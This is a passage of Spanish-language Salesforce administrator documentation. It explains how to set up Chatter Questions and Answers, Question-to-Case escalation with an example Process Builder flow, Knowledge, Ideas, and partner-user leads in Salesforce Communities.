

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Haga clic en **Modificar** junto al formato global del publicador.
- **3.** Arrastre la acción Preguntar desde la paleta en el formato del publicador global. Si la acción Pregunta ya aparece en el formato, arrástrela a la ubicación que desea.
- **4.** Haga clic en **Guardar**.
- Nota: Si está utilizando un formato de publicador personalizado en grupos o en registros, asegúrese de que la acción Pregunta se agrega también a esos formatos.

## CONSULTE TAMBIÉN

[Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce](#page-3018-0)

# Activar Respuestas de Chatter en su comunidad

Respuestas de Chatter es una comunidad de asistencia de autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia.

Para configurar Respuestas de Chatter en Comunidades de Salesforce, siga estos pasos de alto nivel:

- **1.** Active Respuestas de Chatter.
	- **a.** Desde Configuración, ingrese *Configuración de respuestas de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Respuestas de Chatter** .
	- **b.** Seleccione **Activar Respuestas de Chatter**.
- **2.** Asegúrese de que los miembros de su comunidad tienen acceso a los objetos siguientes en su organización:
	- **•** Preguntas
	- **•** Artículos de Knowledge
	- **•** Categorías de datos
- **3.** Cree una zona para Respuestas de Chatter.
	- **a.** Active la zona para Respuestas de Chatter.
	- **b.** Establezca el ajuste Visible en en la comunidad donde desea mostrar la zona.
	- **c.** Como mejor práctica, seleccione un grupo público de su organización para designar como un grupo de agentes de atención al cliente.
- **4.** Agregue la ficha P&R a su comunidad.
	- **a.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
	- **b.** Haga clic en **Administración** > **Fichas**.
	- **c.** Agregue la ficha P&R a la lista Fichas seleccionadas.
	- **d.** Haga clic en **Guardar**.
	- **e.** Haga clic en **Cerrar**.
- **5.** Haga que la ficha P&R esté visible en perfiles que necesitan acceder a ella.
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Haga clic en **Modificar** para el perfil donde desea que la ficha P&R sea visible.
	- **c.** En Configuración de ficha estándar, establezca la ficha P&R como ficha predeterminada activada.
	- **d.** Haga clic en **Guardar**.

Después de activar Respuestas de Chatter en su comunidad, considere las siguientes opciones de implementación adicionales:

- **•** Un sitio de Force.com de cara al público con o sin un portal.
- **•** Una ficha de Visualforce, que proporciona marcas, una página de inicio personalizada y acceso personalizado a Respuestas de Chatter en su comunidad.

Si un usuario se inscribe automáticamente en una comunidad con Respuestas de Chatter activado, no se establecerá automáticamente el permiso de usuario Respuestas de Chatter para el usuario. Establezca permisos para Respuestas de Chatter en el usuario de la comunidad.

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar Respuestas de Chatter en Comunidades de Salesforce:

# Configurar Pregunta en caso

Agregue Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

Pregunta en caso permite a los moderadores crear casos a partir de preguntas sin resolver en Chatter, lo que facilita supervisar y resolver los problemas de sus clientes. Los moderadores pueden crear casos a partir de preguntas directamente en las noticias en tiempo real, o bien configurar procesos, que son similares a reglas de flujo de trabajo en Lightning Process Builder para crear automáticamente casos a partir de preguntas que cumplen criterios específicos. Los casos a partir de preguntas se añaden a una cola para que los agentes de asistencia puedan reclamarlos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



Pregunta en caso solo está disponible en comunidades donde Preguntas de Chatter esté activada.

#### 1. [Activar Pregunta en caso](#page-3024-0)

Pregunta en caso permite a los moderadores crear casos a partir de preguntas en Chatter para garantizar que las preguntas de sus clientes se resuelven rápidamente. Active Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

#### 2. [Agregar el campo Pregunta desde Chatter a la vista Detalle de caso](#page-3024-1)

Cuando se crea un caso a partir de una pregunta en Chatter, el campo Pregunta desde Chatter en las páginas de detalles de casos muestra un vínculo a la pregunta original. Este campo ayuda a los agentes a navegar rápidamente hasta las noticias en tiempo real.

#### 3. [Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real](#page-3025-0)

Ofrezca a los moderadores la capacidad de crear casos a partir de preguntas agregando la acción Distribuir a caso a las páginas de Preguntas de Chatter. Esta acción se crea de forma automática cuando Distribuir a caso se activa en su organización.

#### 4. [Confirmar el acceso a la acción Distribuir a caso](#page-3025-1)

¿Utiliza su organización más de un tipo de registro para casos? Asegúrese de que los perfiles que necesitan Pregunta en caso tienen acceso al tipo de registro asociado con la acción Distribuir a caso. Si su organización tiene solo un tipo de registro para casos, omita este proceso.

#### 5. [Personalizar el formato de acción Distribuir a caso](#page-3026-0)

Seleccione los campos que aparecen en la acción Distribuir a caso y su orden en base a la información que necesita supervisar para cada caso.

#### 6. [Asignar automáticamente casos a partir de preguntas a una cola](#page-3026-1)

Las reglas de asignación de casos no se admiten en Pregunta en caso, de modo que los casos creados a partir de preguntas se asignan de forma predeterminada al moderador que distribuye la pregunta. Si lo desea, puede escribir una regla de flujo de trabajo o proceso que agregue automáticamente preguntas que se crearon a partir de casos a una cola para que los agentes las reclamen.

#### 7. [Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

A medida que su comunidad u organización se desarrolla, asegúrese de que los usuarios obtienen prontas respuestas a sus preguntas. Pregunta en caso permite a los moderadores distribuir preguntas sin resolver a casos en las noticias en tiempo real, pero puede hacer que el proceso de resolución de su caso sea más eficiente configurando procesos, similares a reglas de flujo de trabajo, en Lightning Process Builder. Configure un proceso que cree automáticamente un caso a partir de preguntas que cumplan criterios específicos.

#### CONSULTE TAMBIÉN

[Activar Pregunta en caso](#page-3024-0)

## Activar Pregunta en caso

Pregunta en caso permite a los moderadores crear casos a partir de preguntas en Chatter para garantizar que las preguntas de sus clientes se resuelven rápidamente. Active Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Para activar Pregunta en caso en todas las comunidades donde Preguntas de Chatter esté activada, seleccione **Activar Pregunta en caso en comunidades**.
- **3.** Para activar Pregunta en caso en su organización de Salesforce, seleccione **Activar Pregunta en caso en Salesforce**.
- **4.** Haga clic en **Guardar**.
- Nota: Asegúrese de que el formato de página de caso tiene una base de noticias en tiempo real. El formato de página de caso con base de noticias en tiempo real permite a agentes y moderadores utilizar la acción Comunidad para responder a preguntas distribuidas. Si su organización se creó antes de Spring '14, es posible que el formato de página de caso no tenga una base de noticias en tiempo real.

#### CONSULTE TAMBIÉN

[Agregar el campo Pregunta desde Chatter a la vista Detalle de caso](#page-3024-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar Pregunta en caso:

## Agregar el campo **Pregunta desde Chatter** a la vista Detalle de caso

Cuando se crea un caso a partir de una pregunta en Chatter, el campo Pregunta desde Chatter en las páginas de detalles de casos muestra un vínculo a la pregunta original. Este campo ayuda a los agentes a navegar rápidamente hasta las noticias en tiempo real.

En primer lugar, utilice seguridad a nivel de campos para especificar qué usuarios pueden ver el campo Pregunta desde Chatter en las páginas de detalles de casos.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Campos.
- **2.** Haga clic en **Pregunta desde Chatter**.
- **3.** Haga clic en **Configurar seguridad a nivel de campo**.
- **4.** Seleccione **Visible** para cualquier perfil que desee que pueda utilizar Pregunta en caso.
- **5.** Haga clic en **Guardar**.

Después de hacer que el campo sea visible para los usuarios, puede seleccionar agregarlo a la vista Detalles de caso.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** Haga clic en **Modificar** junto al formato de página que desee personalizar.
- **3.** Arrastre el campo Pregunta desde Chatter desde la sección Campos de la paleta del editor de formatos de página a la sección Información de caso de la página.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Asignación de formato de página** para confirmar que los perfiles de usuario que necesitan Distribuir a caso están asignados en el formato de página que ha personalizado. Además, asigne los usuarios internos que necesitan acceder al campo Pregunta desde Chatter en casos al formato de página.

#### CONSULTE TAMBIÉN

[Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real](#page-3025-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)



Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

Para personalizar los formatos de página:

## Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real

Ofrezca a los moderadores la capacidad de crear casos a partir de preguntas agregando la acción Distribuir a caso a las páginas de Preguntas de Chatter. Esta acción se crea de forma automática cuando Distribuir a caso se activa en su organización.

- **1.** Desde Configuración, ingrese *Elemento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de elemento de noticias en tiempo real**.
- **2.** Haga clic en **Modificar** junto a Formato de elemento de noticias en tiempo real.
- **3.** Arrastre la acción Distribuir a caso desde la categoría Acciones rápidas de la paleta en la sección Acciones rápidas en el publicador de Salesforce Classic .
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Asignaciones de formato de página** para confirmar que los perfiles de usuario que necesitan Distribuir a caso están asignados en el Formato de elemento de noticias en tiempo real.

## CONSULTE TAMBIÉN

[Confirmar el acceso a la acción Distribuir a caso](#page-3025-1)

## Confirmar el acceso a la acción Distribuir a caso

¿Utiliza su organización más de un tipo de registro para casos? Asegúrese de que los perfiles que necesitan Pregunta en caso tienen acceso al tipo de registro asociado con la acción Distribuir a caso. Si su organización tiene solo un tipo de registro para casos, omita este proceso.

En primer lugar, compruebe qué tipo de registro está asignado a los perfiles que necesitan acceso a la acción Distribuir a caso.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el nombre de un perfil.
- **3.** En la sección Configuración de tipo de registro, cree una nota de los tipos de registro de caso que utiliza el perfil.
- **4.** En la sección Permisos, asegúrese de que el perfil de usuario tiene el permiso **Moderar Chatter** o **Moderar noticias en tiempo real de comunidades** activado.

A continuación, compruebe qué tipo de registro utiliza la acción Distribuir a caso y cámbielo si es necesario.

- **1.** Desde Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de elementos de noticias en tiempo real**.
- **2.** Haga clic en **Modificar** junto a la acción Distribuir a caso.
- **3.** Confirme que el campo Tipo de registro muestra el tipo de registro que está asignado a los perfiles que necesitan acceder a esta acción. En caso contrario, seleccione el tipo de registro apropiado en la lista desplegable.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar formatos de página:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar tipos de registro:

**4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Personalizar el formato de acción Distribuir a caso](#page-3026-0)

## Personalizar el formato de acción Distribuir a caso

Seleccione los campos que aparecen en la acción Distribuir a caso y su orden en base a la información que necesita supervisar para cada caso.

- **1.** Desde Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de elementos de noticias en tiempo real**.
- **2.** Haga clic en **Formato** junto a la acción Distribuir a caso.
- **3.** Arrastre todos los campos que desee a la acción desde la paleta del editor de formato de acciones y cambie su posición si es necesario.
- **4.** Haga clic en **Guardar**.
- Nota: En las comunidades públicas no es posible buscar un contacto cuando se envía un caso, de modo que recomendamos que elimine el campo Contacto del formato Acción de caso.

#### CONSULTE TAMBIÉN

[Asignar automáticamente casos a partir de preguntas a una cola](#page-3026-1)

#### Asignar automáticamente casos a partir de preguntas a una cola

Las reglas de asignación de casos no se admiten en Pregunta en caso, de modo que los casos creados a partir de preguntas se asignan de forma predeterminada al moderador que distribuye la pregunta. Si lo desea, puede escribir una regla de flujo de trabajo o proceso que agregue automáticamente preguntas que se crearon a partir de casos a una cola para que los agentes las reclamen.

Puede asignar preguntas distribuidas a una cola de varias formas. El enfoque básico es escribir un proceso en Lightning Process Builder que asigne automáticamente un caso a una cola especificada si el campo Tipo del caso es igual a Pregunta. También puede construir el proceso para acomodar colas múltiples. Por ejemplo, haga que su proceso asigne casos con un tema determinado a una cola diferente.

La forma en que utilice las colas en preguntas distribuidas dependerá de sus usuarios, sus objetivos y otros detalles. Encuentre un enfoque que se ajuste perfectamente a sus necesidades de negocio.

Para conocer el método de creación de una cola, consulte [Crear colas](#page-2850-0).

#### CONSULTE TAMBIÉN

[Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Pregunta en caso está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## Crear casos automáticamente a partir de preguntas sin resolver en Chatter

A medida que su comunidad u organización se desarrolla, asegúrese de que los usuarios obtienen prontas respuestas a sus preguntas. Pregunta en caso permite a los moderadores distribuir preguntas sin resolver a casos en las noticias en tiempo real, pero puede hacer que el proceso de resolución de su caso sea más eficiente configurando procesos, similares a reglas de flujo de trabajo, en Lightning Process Builder. Configure un proceso que cree automáticamente un caso a partir de preguntas que cumplan criterios específicos.

Importante: Estos pasos se aplican solo a organizaciones y comunidades que utilizan Preguntas de Chatter. ¿No está seguro de que es usted? Consulte [Diferencias entre las](#page-3019-0) [funciones de preguntas y respuestas en Salesforce](#page-3019-0) en la página 3014.

Puede utilizar Pregunta en caso en procesos de diversas formas. Por ejemplo, considere configurar procesos que:

- **•** Crean un caso a partir de una pregunta si ha transcurrido una semana, la pregunta ha recibido más de diez Me gusta y no se ha seleccionado una mejor respuesta.
- **•** Cree un caso a partir de una pregunta inmediatamente si la pregunta contiene la palabra "competidor".

Los procesos relacionados con Pregunta en caso actúan sobre el objeto Elemento de noticias en tiempo real. El proceso incluye un flujo que evalúa su las publicaciones de preguntas cumplen sus criterios de distribución. Puede crear variables de flujo en base a varios campos de Elemento de noticias en tiempo real, incluyendo:

- **•** BestCommentId: El Id. del comentario que se seleccionó como la mejor respuesta. Si no se ha seleccionado ningún comentario como mejor respuesta, este campo es nulo.
- **•** CommentCount: El número de comentarios sobre una pregunta.
- **•** LikeCount: El número de Me gusta en una pregunta.

## Sugerencia:

- **•** Todos los tipos de datos de las variables de flujo deben coincidir con el tipo de datos del campo de elemento de noticias en tiempo real. CommentCount y LikeCount son campos numéricos, mientras que BestCommentId es un campo de texto.
- **•** La creación de un elemento de noticias en tiempo real puede desencadenar un proceso, pero no así las actualizaciones en los elementos de noticias en tiempo real (como Me gusta y comentarios). Dependiendo de su proceso, es posible que tenga que especificar la cantidad de tiempo que debe transcurrir antes de que se ejecute un flujo relacionado.

#### **Más allá de los fundamentos**

Roberto, un administrador de Salesforce, desea que se distribuyan las preguntas en casos si cumplen los criterios:

- **•** Han pasado 24 horas
- **•** La pregunta a recibido más de cuatro comentarios
- **•** No se ha seleccionado una mejor respuesta

#### **Paso 1: Crear un proceso**

En primer lugar, Roberto crea un proceso en Process Builder en el objeto Elemento de noticias en tiempo real. El proceso solo se ejecuta cuando se crean elementos de noticias en tiempo real.

#### **Paso 2: Agregar criterios**

Roberto agrega criterios a su proceso para comprobar si los nuevos elementos de noticias en tiempo real son preguntas. Utiliza los siguientes ajustes:

## EDICIONES

Disponible en: Salesforce **Classic** 

Pregunta en caso está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Lightning Process Builder está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Nombre de criterio = Es pregunta
- **•** Criterio para ejecutar acciones = Se cumplen las condiciones del filtro
- **•** Condición de filtro = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)

#### **Paso 3: Agregar un flujo**

Roberto crea un flujo sencillo denominado "Distribuir pregunta en caso" en Cloud Flow Designer. El flujo incluye tres elementos: una búsqueda de registro, una decisión, y una acción rápida. Comprueba si una pregunta ha recibido cuatro o más comentarios, y si se ha seleccionado una mejor respuesta. El elemento búsqueda de registro recupera el Id. de registro de una publicación de pregunta. Utiliza los siguientes ajustes:

- Nombre = Question ID
- **•** Búsqueda = FeedItem
- **•** Campo = Id
- Operador = equals
- Valor = { ! Question ID}

```
Nota: Para el campo Valor, Roberto crea una variable de texto denominada { ! QuestionID} con un tipo
de Entrada/Salida de Entrada y salida.
```
El elemento decisión especifica si la pregunta debe distribuirse en un caso. Utiliza los siguientes ajustes:

- **•** Nombre = Should be escalated
- **•** Resultado predeterminado = No
- **•** Resultado modificable = Yes
	- **–** Condiciones de flujo = {!BestCommentId} *is null* {!\$GlobalConstant.True}

Y

{!CommentCount} *greater than or equal to* 4

**–** All conditions must be true (AND)

Nota: Para las condiciones del flujo, Roberto crea dos nuevas variables: una variable de texto denominada {!BestCommentId} y una variable numérica denominada {!CommentCount}, ambas con un tipo de Entrada/Salida de Entrada y salida.

La acción rápida **FeedItem.EscalateQFIToCase** distribuye la pregunta en un caso si las condiciones del resultado **Yes** se cumplen. Utiliza los siguientes ajustes:

- Nombre = Escalate to case
- **•** En la sección Entradas, Id. de registro relacionado = {!QuestionId}



Advertencia: No modifique el nombre de la acción rápida **FeedItem.EscalateQFIToCase**. Al modificar el nombre de la acción provoca que aparezca también en el menú desplegable de acciones de texto, adjuntos y vínculos de publicaciones de noticias en tiempo real, lo que provocará errores.

#### **Paso 4: Agregar el flujo al proceso**

Tras completar el flujo, Roberto lo incorpora en su proceso como una acción programada. En primer lugar, especifica que el flujo debe ejecutarse 24 horas después de que se haya creado el elemento de noticias en tiempo real.

A continuación, agrega el flujo al proceso con una variable que utiliza información del registro de elemento de noticias en tiempo real. Utiliza los siguientes ajustes:

- **•** Nombre de acción = Escalate to case
- **•** Flujo = Escalate\_Question\_to\_Case
- **• Variable:**
	- **–** Variable de flujo = QuestionId
	- **–** Valor = [FeedItem].Id

#### **Paso 5: Guardar y activar el proceso**

Eche un vistazo al proceso completado de Roberto.

Después de que Roberto active su proceso, se ejecutará en todas las preguntas futuras que se publiquen en comunidades y en Salesforce.

C Sugerencia: Es posible que Roberto desee crear un proceso similar que distribuye preguntas en casos después de que reciban diez o más Me gusta. Puede ahorrar tiempo duplicando este proceso y asociándolo con un flujo que comprueba el número de Me gusta en preguntas.

#### CONSULTE TAMBIÉN

[Process Builder de Lightning](#page-4320-0) [Cloud Flow Designer](#page-4489-0)

## Activar Salesforce Knowledge en su comunidad

#### PERMISOS DE USUARIO



#### EDICIONES

Disponible en: Salesforce Classic

Comunidades está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en: **Performance** Edition.

Salesforce Knowledge está disponible por un costo adicional en: **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**.

Active Salesforce Knowledge para permitir a los usuarios de la comunidad ver artículos de Knowledge.

Puede utilizar Comunidades para acceder a artículos de la base de datos de conocimientos si su organización de Salesforce tiene una licencia de Salesforce Knowledge. Una vez activado Salesforce Knowledge, complete los siguientes pasos para ver artículos en sus comunidades.

**1.** Actualizar perfiles:

- **•** Duplique los perfiles de usuario de cliente de la comunidad, usuario de cliente Plus de la comunidad o usuario de socio de la comunidad y active el permiso "Leer" para tipos de artículo que desea compartir con usuarios de la comunidad.
- **•** Compruebe que la visibilidad de ficha para la ficha Artículos (o Knowledge) está activada por defecto.
- **•** Recuerde hacer clic en **Modificar perfiles** en la parte inferior de la página de detalles y activar el nuevo perfil.

**2.** Agregue la ficha Knowledge a cada comunidad.

Nota: Los miembros de Comunidades sin el permiso de Knowledge One no pueden acceder a Knowledge a través de Comunidades. Tampoco pueden acceder a Knowledge en comunidades a través del navegador móvil Salesforce1 y aplicaciones descargables.

- **3.** Si desea que los usuarios de su comunidad tengan diferentes configuraciones de visibilidad de grupos de categoría, cambie la configuración de visibilidad por conjunto de permisos, perfil o función. Por ejemplo, puede prohibir a los usuarios con el perfil de usuario de la comunidad de clientes visualizar artículos en un grupo de categoría concreto cambiando la visibilidad de categorías de datos para ese perfil.
- **4.** Notifique a los usuarios que crean artículos que deben seleccionar **Customer** para usuarios con licencias de Customer Community o Customer Community Plus o **Partner** para usuarios con licencias de Partner Community, como una opción de canal cuando crean o modifican un artículo. Si no se ha seleccionado el canal apropiado, el artículo no se publicará en la comunidad.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0) [Ajustes de Salesforce Knowledge](#page-2736-0)

## Activar Ideas en su comunidad

Ideas habilita un grupo de usuarios para publicar, votar y comentar ideas. La activación de Ideas en una comunidad proporciona una forma transparente y online de atraer, gestionar y presentar innovaciones.

Para gestionar la configuración de toda la organización para Ideas, siga estos pasos de alto nivel:

- **1.** Desde Configuración, ingrese *Configuración de Ideas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Ideas**.
	- **a.** Para activar Ideas para su organización, seleccione la casilla de verificación Activar Ideas.
	- **b.** De forma opcional, seleccione Activar formato de texto, imágenes y vínculos para activar el editor HTML de Ideas que dispone de funciones de edición en HTML de forma que lo que ven los usuarios cuando publican o comentan sobre una idea es lo que luego se va a obtener.

Una vez que active el editor HTML, no podrá desactivarlas.

- **c.** Asegúrese de que el campo de selección múltiple Categorías está activado haciendo clic en el botón **Activar** ubicado bajo el mensaje de Categorías en la parte superior de la página. Este botón no se muestra si la organización ya tiene el campo Categorías activado.
- **d.** Para permitir que los miembros de Ideas asocien más de una categoría con una idea, seleccione Activar Categorías. Una vez que active las categorías de multiselección, no podrá desactivarlas.
- **e.** Para permitir que los usuarios ganen puntos y puntuaciones en base a su actividad en cada zona, seleccione Activar reputación.
- **f.** En el campo Vida media de ideas en días, ingrese el número de días.

El ajuste de vida media determina la rapidez con la que las ideas se clasifican en la subficha Ideas más extendidas, para dejar sitio a la ideas con votos más recientes. Una vida media más corta desplaza las ideas más antiguas hacia abajo en la página con mayor rapidez que una vida media más larga.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar las configuraciones de Ideas:

- **2.** Definir y personalizar campos para Ideas:
	- **a.** Definir valores de lista de selección para los campos Categorías y Estado.

Asegúrese de agregar las categorías y estados a las zonas que incluirá en la comunidad.

- **b.** Establezca la seguridad a nivel de campo para campos estándar y personalizados.
- **c.** Cree campos personalizados y establezca reglas de validación en ellos. Los campos personalizados aparecen en la sección Información adicional en las páginas Publicar idea y Detalles de la idea.
- **d.** Opcionalmente, agregue el campo Archivos adjuntos al formato y establezca seguridad a nivel de campo para permitir a los usuarios agregar archivos en sus ideas.
- **3.** Para activar expertos en sus zonas, cree un grupo público que incluye esos usuarios.
- **4.** Opcionalmente, active Temas de Idea en su organización.
- **5.** Cree una o más zonas para organizar ideas en grupos locales y asocie las zonas con la comunidad.
- **6.** Personalice sus formatos de página de Ideas para que se muestre la información que desea ver.
- **7.** Cree reglas de validación que evitan el uso de lenguaje ofensivo en la zona
- **8.** Configure reglas de validación y desencadenadores de Apex para comentarios en ideas.
- **9.** Active perfiles de usuario para moderadores y miembros de la comunidad y asegúrese de que los perfiles pueden acceder a Ideas.
- **10.** Agregue la ficha Ideas y la ficha Temas de Idea a la comunidad.

#### CONSULTE TAMBIÉN

[Personalización de la configuración de Ideas](#page-2496-0)

# Activar prospectos para usuarios de socio

Active prospectos para usuarios de socio por lo que tendrán acceso a prospectos y podrán crear prospectos en sus comunidades.

Cuando activa prospectos para usuarios de socio en su comunidad, puede asignar prospectos a esos miembros. Además, los usuarios de socio pueden modificar prospectos, crear prospectos, importar prospectos y también actualizar prospectos de forma masiva en una vista de lista.

- **1.** En Gestión de comunidad, haga clic en **Administración** > **Fichas** y agregue la ficha **Prospectos** a la lista de fichas disponibles en su comunidad.
- **2.** En Configuración, establezca permisos de objeto y visibilidad de fichas. Puede establecerlas en el perfil o utilizando un conjunto de permisos. Le recomendamos el uso de un conjunto de permisos si piensa aplicar esos permisos de forma selectiva.
	- **a.** Si está utilizando un conjunto de permisos, utilice la siguiente configuración para prospectos:
		- **•** En la configuración de fichas, seleccione Disponible y Visible.
		- **•** En Configuración de objeto, seleccione "Leer", "Crear" y "Modificar".
	- **b.** Si utiliza un perfil, como el perfil Usuarios de socio, establezca la configuración de la ficha de prospectos como Valor predeterminado activado y active los permisos de objeto "Leer", "Crear" y "Modificar" para prospectos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar prospectos para usuarios de socio:

- **•** "Gestionar perfiles y conjuntos de permisos"
- **3.** Opcionalmente, puede asignar permisos adicionales que activan funciones avanzadas para sus socios. Si planifica aplicar estos permisos solo a algunos de sus usuarios de socio, recomendamos crear conjuntos de permisos separados.

Nota: Los usuarios de Socio con licencias de portal antiguas pueden utilizar estas funciones avanzadas en comunidades, pero no en portales.

